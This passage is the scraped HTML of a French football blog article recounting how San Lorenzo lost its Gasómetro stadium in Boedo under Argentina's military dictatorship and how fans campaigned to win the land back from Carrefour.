i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgarrafootball.com%2Fsan-lorenzo-retour-boedo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=San+Lorenzo+et+le+retour+%C3%A0+Boedo+%3A%C2%A0de+l%E2%80%99enfer+%C3%A0+la+justice&url=https%3A%2F%2Fgarrafootball.com%2Fsan-lorenzo-retour-boedo%2F&via=Garra+Football" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://garrafootball.com/san-lorenzo-retour-boedo/&amp;media=https://garrafootball.com/wp-content/uploads/2023/04/retour-boedo-scaled.jpg&description=Après avoir été chassé de son stade par la dictature militaire, une longue lutte a démarré jusqu&#039;à avoir gain de cause : un retour à Boedo." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=San+Lorenzo+et+le+retour+%C3%A0+Boedo+%3A%C2%A0de+l%E2%80%99enfer+%C3%A0+la+justice %0A%0A https://garrafootball.com/san-lorenzo-retour-boedo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (min-width:768px){.tdi_64{margin-left:-30px;margin-right:-30px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-20px;margin-right:-20px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important}}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_67 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><style>.tdi_67{margin-bottom:0px!important}@media (max-width:767px){.tdi_67{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_67 .tdb-featured-image-bg{background:url('https://garrafootball.com/wp-content/uploads/2023/04/retour-boedo-scaled.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:50%}.tdi_67 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_67 .tdb-featured-image-bg{background-attachment:scroll}.tdi_67 .tdb-featured-image-bg:hover:before{opacity:0}@media (max-width:767px){.tdi_67 .tdb-featured-image-bg{padding-bottom:55%}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_68" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_69,.tdi_69 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:none}@media (min-width:768px){.tdi_69{margin-left:-30px;margin-right:-30px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_69{margin-left:-20px;margin-right:-20px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_69{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:40px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_69 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_69{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_69{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_68_rand_style td-element-style" ><style>.tdi_68_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_72 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_72" ><style>.tdi_72{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-70px;width:calc(100% + (2 * 70px));max-width:none!important}.tdi_72 .alignleft{margin-left:-70px}.tdi_72 .alignright{margin-right:-70px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.6!important}.tdi_72 h1{font-family:var(--global-forest-beat)!important;font-size:2.222px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h2{font-family:var(--global-forest-beat)!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h3:not(.tds-locker-title){font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h4{font-family:var(--global-forest-beat)!important;font-size:1.333px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h5{font-family:var(--global-forest-beat)!important;font-size:1.111px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h6{font-family:var(--global-forest-beat)!important;font-size:1.111px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 .tdb-block-inner blockquote p{font-family:var(--global-forest-beat)!important;font-size:1.333px!important;line-height:1.3!important;font-weight:700!important}.tdi_72,.tdi_72 p{color:var(--dark-green-forest-beat)}.tdi_72 h1,.tdi_72 h2,.tdi_72 h3:not(.tds-locker-title),.tdi_72 h4,.tdi_72 h5,.tdi_72 h6{color:var(--dark-green-forest-beat)}.tdi_72 a:not(.wp-block-button__link):hover{color:var(--transparent-dark-green-3-forest-beat)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-30px;width:calc(100% + (2 * 30px));max-width:none!important}.tdi_72 .alignleft{margin-left:-30px}.tdi_72 .alignright{margin-right:-30px}}@media (min-width:768px) and (max-width:1018px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-40px;width:calc(100% + (2 * 40px));max-width:none!important}.tdi_72 .alignleft{margin-left:-40px}.tdi_72 .alignright{margin-right:-40px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}}@media (max-width:767px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_72 .alignleft{margin-left:-20px}.tdi_72 .alignright{margin-right:-20px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Certains amours sont éternels. Les supporters de San Lorenzo ne savent que trop bien à quel point cette maxime est vraie.</p><p>Le club a été fondé en 1908 par un groupe de jeunes de 13 à 16 ans et un prêtre salésien du nom de Lorenzo Massa. Il s&rsquo;agissait de garçons très humbles qui partageaient leur amour du football dans les terrains vagues du quartier d&rsquo;Almagro et formaient l&rsquo;équipe « Los Forzosos de Almagro ». Lorsque l&rsquo;oratoire salésien de San Antonio a été construit à l&rsquo;endroit où ils jouaient, les jeunes ont pensé qu&rsquo;ils allaient perdre leur « terrain ». Ils se trompaient. Le père Lorenzo Massa a mis à leur disposition un espace de jeu et leur a donné des maillots bleus et rouges. Tout ce qu&rsquo;ils avaient à faire était de ne pas tomber dans la délinquance et d&rsquo;assister à la messe du dimanche. Marché conclu. Le Club Atlético San Lorenzo de Almagro était né.</p><h2 class="wp-block-heading">La création du Gasómetro à Boedo</h2><p>Après des débuts difficiles, marqués par une suspension des activités en 1912 et un retour l&rsquo;année suivante, San Lorenzo accède à la première division argentine en 1915. Mais le club ne disposait toujours pas de son propre stade. Le club louait le stade de Ferro Carril Oeste pour jouer ses matches à domicile. Il n&rsquo;avait pas d&rsquo;identité. Le Père Lorenzo revient à la charge pour aider l&rsquo;institution qu&rsquo;il aime tant et intercède pour obtenir un terrain appartenant à l&rsquo;école Maria Auxiliadora. Ce terrain se trouvait à Almagro, mais plus tard, une partie de la zone, y compris le stade, deviendra le quartier de Boedo. Avenida La Plata, numéro 1700. Le nouveau domicile des Azulgranas.</p><div class="wp-block-image"><figure class="aligncenter size-full"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="765" height="428" data-src="https://garrafootball.com/wp-content/uploads/2020/12/cura-lorenzo-massa-san-lorenzo.jpg.webp" alt="Les jeunes joueurs de San Lorenzo avec le père Lorenzo Massa en haut à droite" class="wp-image-12911" data-srcset="https://garrafootball.com/wp-content/uploads/2020/12/cura-lorenzo-massa-san-lorenzo.jpg.webp 765w, https://garrafootball.com/wp-content/uploads/2020/12/cura-lorenzo-massa-san-lorenzo-300x168.jpg.webp 300w, https://garrafootball.com/wp-content/uploads/2020/12/cura-lorenzo-massa-san-lorenzo-696x389.jpg.webp 696w, https://garrafootball.com/wp-content/uploads/2020/12/cura-lorenzo-massa-san-lorenzo-751x420.jpg.webp 751w" data-sizes="(max-width: 765px) 100vw, 765px" /></figure></div><p>Avec une capacité de 60 000 personnes, le stade était le plus grand d&rsquo;Argentine jusqu&rsquo;en 1950. Il a été baptisé Gasómetro en raison des anciens réservoirs de gaz qui s&rsquo;y trouvaient. À l&rsquo;époque, il était connu sous le nom de « Wembley argentin » et a accueilli l&rsquo;équipe nationale pendant une trentaine d&rsquo;années. Une fierté pour tous les corbeaux &#8211; surnom des supporters de San Lorenzo en raison de la soutane noire du prêtre. <a href="https://garrafootball.com/origines-surnoms-clubs-argentins/">Lire les belles histoires cachées derrière les surnoms des clubs argentins</a>.</p><p>Le succès croissant de San Lorenzo a également favorisé le développement de Boedo. Il s&rsquo;agissait d&rsquo;une symbiose. Sportivement, socialement et culturellement intégré, le club constituait le principal point de référence pour les habitants qui arrivaient dans le quartier à une époque d&rsquo;urbanisation rapide. L&rsquo;identité de l&rsquo;un faisait la fierté de l&rsquo;autre.</p><h2 class="wp-block-heading">La persécution des militaires</h2><p>Boedo est un carnaval. C&rsquo;est ce que dit un extrait de l&rsquo;un des chants les plus célèbres du principal groupe de supporters de San Lorenzo, la Gloriosa Butteler. Et ce fut longtemps le cas. Doté d&rsquo;une forte scène culturelle, le quartier accueillait de grands spectacles de théâtre, de cinéma et de carnaval, possédait la plus grande bibliothèque de Buenos Aires et formait une classe moyenne à l&rsquo;identité progressiste. Un phénomène observé avec réserve par le gouvernement militaire. De nombreuses réserves.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_rRzq3XfqOPU"><div id="lyte_rRzq3XfqOPU" data-src="//i.ytimg.com/vi/rRzq3XfqOPU/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/rRzq3XfqOPU" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/rRzq3XfqOPU/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p>Entre 1930 et 1976, il y a eu six coups d&rsquo;État en Argentine (1930, 1943, 1955, 1962, 1966 et 1976). Les Union Nationale Libératrice, Processus de Réorganisation Nationale, Union Civique Radicale ou tout autre nom de rupture montrait un pays nostalgique d&rsquo;un passé prospère de plus en plus lointain. Les progrès institutionnels de San Lorenzo et les airs démocratiques de Boedo (une zone de plus en plus appréciée) contrastent avec les obscurs gouvernements totalitaires.</p><p>Plusieurs tentatives ont été faites pour causer du tort au club. La première eut lieu en 1971, lorsque le président Comandante Agustín Lanusse, dans un gouvernement anticonstitutionnel, ordonna la construction d&rsquo;une avenue qui passait exactement au milieu du stade Gasómetro. Une idée abandonnée par la suite, mais un avertissement que les miliciens n&rsquo;oublieraient pas San Lorenzo.</p><p>Le 24 mars 1976, lorsque Isabelita Perón a été destituée et qu&rsquo;une junte militaire a pris le pouvoir, une autre dictature a été instaurée. Le lieutenant-colonel Jorge Rafael Videla accède à la présidence cinq jours après le coup d&rsquo;État et reste au pouvoir jusqu&rsquo;en 1981. Un régime totalitaire qui ne prendra fin qu&rsquo;en 1983.</p><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="765" height="474" data-src="https://garrafootball.com/wp-content/uploads/2023/04/jorge-rafael-videla.jpg.webp" alt="Jorge Rafael Videla" class="wp-image-25403 lazyload" data-srcset="https://garrafootball.com/wp-content/uploads/2023/04/jorge-rafael-videla.jpg.webp 765w, https://garrafootball.com/wp-content/uploads/2023/04/jorge-rafael-videla-300x186.jpg.webp 300w, https://garrafootball.com/wp-content/uploads/2023/04/jorge-rafael-videla-356x220.jpg.webp 356w, https://garrafootball.com/wp-content/uploads/2023/04/jorge-rafael-videla-696x431.jpg.webp 696w, https://garrafootball.com/wp-content/uploads/2023/04/jorge-rafael-videla-678x420.jpg.webp 678w" data-sizes="(max-width: 765px) 100vw, 765px" src="[data-uri]" style="--smush-placeholder-width: 765px; --smush-placeholder-aspect-ratio: 765/474;" /><figcaption>Jorge Rafael Videla au centre de la photo</figcaption></figure></div><p>Cette période a été marquée par une violente répression, avec la mort et la disparition de milliers de personnes. L&rsquo;un des mouvements de résistance créés est l&rsquo;Association des mères de la Place de Mai, une organisation de mères qui cherchent à obtenir des informations sur leurs enfants disparus et qui organisent des marches sur la Place de Mai, devant la Casa Rosada. Le foulard blanc sur la tête et l&rsquo;angoisse au cœur, elles cherchaient une once d&rsquo;espoir de retrouver leurs enfants. Le premier acte public de l&rsquo;association récemment créée a eu lieu le 20 juin 1977 dans le stade Gasómetro. Un acte extrêmement noble et risqué. Pour les militaires, ce lieu était un centre de mouvements révolutionnaires qu&rsquo;il fallait combattre.</p><h2 class="wp-block-heading">La perte du stade. Au revoir Boedo</h2><p>Le brigadier Osvaldo Cacciatore était l&rsquo;officier militaire nommé par Videla pour prendre la mairie de Buenos Aires entre 1976 et 1982. L&rsquo;une de ses missions était de mettre fin à ce « repaire de délinquants » qu&rsquo;était le Gasómetro. Bien qu&rsquo;il était l&rsquo;un des plus grands et des plus importants stades du pays, il finit par être exclu de la Coupe du monde 1978. Il n&rsquo;y aura pas de trêve avec le <em>Ciclón</em>.</p><p>Le maire Cacciatore commence à mettre son plan à exécution. Il propose d&rsquo;abord de construire un seul stade pour San Lorenzo, Huracán et Vélez Sarsfield, arguant qu&rsquo;il y a trop de stades à Buenos Aires. Évidemment, la proposition incluait la fermeture du Gasómetro et de voir San Lorenzo en dehors de Boedo.</p><p>L&rsquo;année 1979 marque la fin du stade mythique. Sous la pression croissante des militaires et dans un contexte de grave crise économique, San Lorenzo succombe. Il vend le terrain du stade Gasómetro pour 900 000 dollars et quitte officiellement Boedo. Le match contre Boca Juniors, le 2 décembre de cette année-là, fut le dernier disputé dans ce stade. Le club est parti, mais le cœur est resté à Boedo.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_8TZB9jbn-pQ"><div id="lyte_8TZB9jbn-pQ" data-src="//i.ytimg.com/vi/8TZB9jbn-pQ/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/8TZB9jbn-pQ" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/8TZB9jbn-pQ/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p>Les mobilisations désespérées des supporters ne font pas bouger les militaires. Comme si cela n&rsquo;était pas suffisant, en 1981, San Lorenzo est relégué en deuxième division. C&rsquo;était la première fois qu&rsquo;un club considéré comme un grand d&rsquo;Argentine était relégué.</p><h2 class="wp-block-heading">Des supporters fidèles à leur club de coeur</h2><p>Que leur restait-t-il ? Sans stade et en deuxième division, il ne restait plus que le maillot. Et cela suffisait aux millions de supporters qui aimaient inconditionnellement le club. L&rsquo;âme du club est immortelle, on ne pourra jamais leur arracher. Les samedis de deuxième division argentine de 1982 se sont transformés en <em>caravanas</em> de supporters qui se déplaçaient partout pour montrer le sentiment qu&rsquo;ils portaient à leur club de coeur. Les matchs à domicile du <em>Ciclón</em> se jouaient dans différents stades (Ferro Carril, Vélez, River, etc.). Tous ces stades étaient bondés de <em>Cuervos</em> qui ne voulaient pas abandonner le club au moment le plus difficile de son histoire. Un phénomène social admiré jusqu&rsquo;à aujourd&rsquo;hui en Argentine.</p><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="1024" height="683" data-src="https://garrafootball.com/wp-content/uploads/2023/04/san-lorenzo-serie-b.jpg.webp" alt="San Lorenzo en Serie B en 1982. Les supporters répondent présent." class="wp-image-25405 lazyload" data-srcset="https://garrafootball.com/wp-content/uploads/2023/04/san-lorenzo-serie-b.jpg.webp 1024w, https://garrafootball.com/wp-content/uploads/2023/04/san-lorenzo-serie-b-300x200.jpg.webp 300w, https://garrafootball.com/wp-content/uploads/2023/04/san-lorenzo-serie-b-768x512.jpg.webp 768w, https://garrafootball.com/wp-content/uploads/2023/04/san-lorenzo-serie-b-696x464.jpg.webp 696w, https://garrafootball.com/wp-content/uploads/2023/04/san-lorenzo-serie-b-630x420.jpg.webp 630w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/683;" /><figcaption>San Lorenzo en deuxième division en 1982. Les supporters répondent présent.</figcaption></figure></div><p>L&rsquo;année suivante, San Lorenzo faisait son retour dans l&rsquo;élite du football, mais la joie de la montée contrastait avec la douleur de la nouvelle : le conseil municipal avait approuvé le projet de démolition du stade Gasómetro pour la construction d&rsquo;immeubles commerciaux. En 1984, le stade commence à être démantelé et en 1985, le terrain est vendu à l&rsquo;enseigne française Carrefour, qui installe son premier supermarché en Argentine. C&rsquo;était la fin.</p><h2 class="wp-block-heading">Un Nuevo Gasómetro et, enfin, la justice</h2><p>Sans stade, San Lorenzo a dû « emprunter » plusieurs stades pour pouvoir jouer à domicile. Ce fut le cas jusqu&rsquo;en 1993, lorsque le club a inauguré son nouveau stade : le Nuevo Gasómetro, dans le quartier de Bajo Flores, à quelque trois kilomètres de Boedo. Ce n&rsquo;était pas encore le retour à la maison, mais une sorte de sauvetage de l&rsquo;amour-propre. L&rsquo;ancien stade a été rebaptisé Viejo Gasómetro. Un viejo jamais oublié.</p><p>Même avec leur nouvelle maison, les supporters continuent de demander justice. San Lorenzo est de Boedo et c&rsquo;est tout. En 2006, les supporters, les socios et les dirigeants ont commencé à exercer une plus grande pression sur la mairie de Buenos Aires pour obtenir la révision historique et la restitution de la « Terre Sainte » à son propriétaire légitime. Le mouvement a commencé à prendre de l&rsquo;ampleur. Le 8 mars 2012, environ 100 000 supporters de San Lorenzo de toutes les régions du pays et de tous âges se sont rassemblés sur la Plaza de Mayo pour réclamer l&rsquo;approbation de la « Loi de la <em>Restitución histórica</em>« . Le texte est approuvé le 15 novembre 2012, avec 50 voix pour et aucune contre. Carrefour serait obligé de vendre le terrain au club et San Lorenzo pourrait enfin rentrer chez lui.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_f0KmJokzk6Y"><div id="lyte_f0KmJokzk6Y" data-src="//i.ytimg.com/vi/f0KmJokzk6Y/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/f0KmJokzk6Y" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/f0KmJokzk6Y/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p>En 2014, San Lorenzo et Carrefour se sont mis d&rsquo;accord sur le montant à payer au groupe de supermarchés pour l&rsquo;espace situé sur l&rsquo;Avenida La Plata : 94 millions de pesos (environ 19,6 millions de dollars). Pour payer cette somme, le club a mis au point un système dans lequel les supporters pouvaient aider le club en achetant des mètres carrés symboliques. Chaque mètre carré coûtait 450 dollars et 27 000 supporters ont contribué à la cause.</p><p>En avril 2019, Carrefour a annoncé la fermeture de son unité sur l&rsquo;Avenida La Plata. Un fait consommé le 5 mai 2019. Un jour historique pour tout le « sanlorencisme ». Et les <em>cuervos</em> étaiet là pour accompagner la fermeture du supermarché. Au revoir Carrefour, il est temps de rentrer.</p><figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" style="width:853px;max-width:100%;margin:5px auto;"><div class="lyMe" id="WYL_otA7IfMdn_A"><div id="lyte_otA7IfMdn_A" data-src="//i.ytimg.com/vi/otA7IfMdn_A/hqdefault.jpg" class="pL"><div class="tC"><div class="tT"></div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/otA7IfMdn_A" rel="nofollow"><img decoding="async" src="https://i.ytimg.com/vi/otA7IfMdn_A/0.jpg" alt="YouTube video thumbnail" width="853" height="460" /><br />Lire cette vidéo sur YouTube</a></noscript></div></div><div class="lL" style="max-width:100%;width:853px;margin:5px auto;"></div><figcaption></figcaption></figure><p>Le 1er juillet 2019, la première pierre du nouveau stade en « Terre sainte » est posée. La construction sera un autre défi de taille dans un pays en proie à une grave crise économique. Mais comment douter de ce que ces gens sont capables de faire ? Le retour à Boedo n&rsquo;est pas un miracle du Pape François &#8211; le plus illustre supporter du club &#8211; mais l&rsquo;attitude de chaque supporter qui n&rsquo;a pas laissé mourir le souvenir d&rsquo;un amour ancien. Chaque jour, chaque défaite, 